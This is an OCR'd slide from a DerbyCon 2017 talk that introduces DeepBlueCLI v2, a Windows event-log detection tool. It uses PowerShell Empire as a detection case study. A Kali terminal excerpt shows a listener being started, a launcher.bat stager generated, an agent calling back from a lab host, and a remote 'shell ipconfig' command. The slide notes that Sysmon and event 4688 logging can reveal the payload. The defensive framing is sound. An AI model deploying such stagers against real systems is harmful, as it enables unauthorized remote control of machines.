 Use Case: PowerShell Empire (thx @harmj0y and @enigma0x3)
• PowerShell Empire is quite
stealthy
• By default: zero Windows
events are generated by the
launcher.bat payload on the
right
• Once enabled: security
event 4688 or Sysmon
event 1 are quite helpful
root@kali: /opt/Empire
File Edit View Search Terminal Help
(Empire) > listeners
[!] No listeners currently active
(Empire: listeners) > run
[*] Listener 'test' successfully started.
(Empire: listeners) > usestager launcher_bat
(Empire: stager/launcher_bat) > set Listener 1
(Empire: stager/launcher_bat) > generate
[*] Stager output written out to: /tmp/launcher.bat
(Empire: stager/launcher_bat) > [+] Initial agent RV42PC4FYEZX3NN4 from
192.168.198.168 now active
(Empire: stager/launcher_bat) > interact RV42PC4FYEZX3NN4
(Empire: RV42PC4FYEZX3NN4) > shell ipconfig
(Empire: RV42PC4FYEZX3NN4) >
(Empire: RV42PC4FYEZX3NN4) >
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::6929:148d:d305:5edb%8
IPv4 Address. . . . . . . . . . . : 192.168.198.168
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.198.2
Introducing DeepBlueCLIv2 29
DERBYCON
LEGACY
Introducing DeepBlueCLI v2,
now available in PowerShell and
Python
Eric Conrad
DERBYCON
VII
LEGACY
LOUISVILLE 2017 KENTUCKY
https://DerbyCon.com